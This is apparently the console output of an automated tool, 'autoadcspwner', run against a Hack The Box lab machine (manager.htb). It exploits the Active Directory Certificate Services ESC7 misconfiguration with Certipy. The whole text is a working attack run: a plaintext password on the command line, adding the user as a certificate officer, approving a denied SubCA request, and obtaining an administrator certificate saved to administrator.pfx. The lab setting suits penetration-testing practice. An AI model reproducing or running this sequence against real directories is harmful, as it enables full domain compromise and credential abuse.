 → autoadcspwner git:(main) ✗ python3 main.py --username raven --password 'R4v3nBe5tD3veloP3r!123' --domain manager.htb --dc-ip 10.10.11.236
[*] Running Certipy to find vulnerable templates...
[+] Results saved to output/certipy-find-output.json
[+] Detected ESC7 on template: None
[*] Exploiting ESC7 vulnerability...
Certipy v5.0.2 - by Oliver Lyak (ly4k)
File System
[!] DNS resolution failed: The DNS query name does not exist: MANAGER.HTB.
[!] Use -debug to print a stacktrace
[*] Successfully added officer 'Raven' on 'manager-DC01-CA'
[+] Added user as Certificate Manager.
Certipy v5.0.2 - by Oliver Lyak (ly4k)
Home
[!] DNS resolution failed: The DNS query name does not exist: manager.htb.
[!] Use -debug to print a stacktrace
[!] DNS resolution failed: The DNS query name does not exist: MANAGER.HTB.
[!] Use -debug to print a stacktrace
[*] Requesting certificate via RPC
[*] Request ID is 30
[-] Got error while requesting certificate: code: 0×80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on the certificate template do not all
ow the current user to enroll for this type of certificate.
Would you like to save the private key? (y/N): y
[*] Saving private key to '30.key'
[*] Wrote private key to '30.key'
[-] Failed to request certificate
[+] Requested SubCA certificate.
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: MANAGER.HTB.
[!] Use -debug to print a stacktrace
[*] Successfully issued certificate request ID 30
[+] Issued request.
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: manager.htb.
[!] Use -debug to print a stacktrace
[!] DNS resolution failed: The DNS query name does not exist: MANAGER.HTB.
[!] Use -debug to print a stacktrace
[*] Retrieving certificate with ID 30
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@manager.htb'
[*] Certificate has no object SID
[*] Loaded private key from '30.key'
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
[+] Retrieved issued certificate.
→ autoadcspwner git:(main) ✗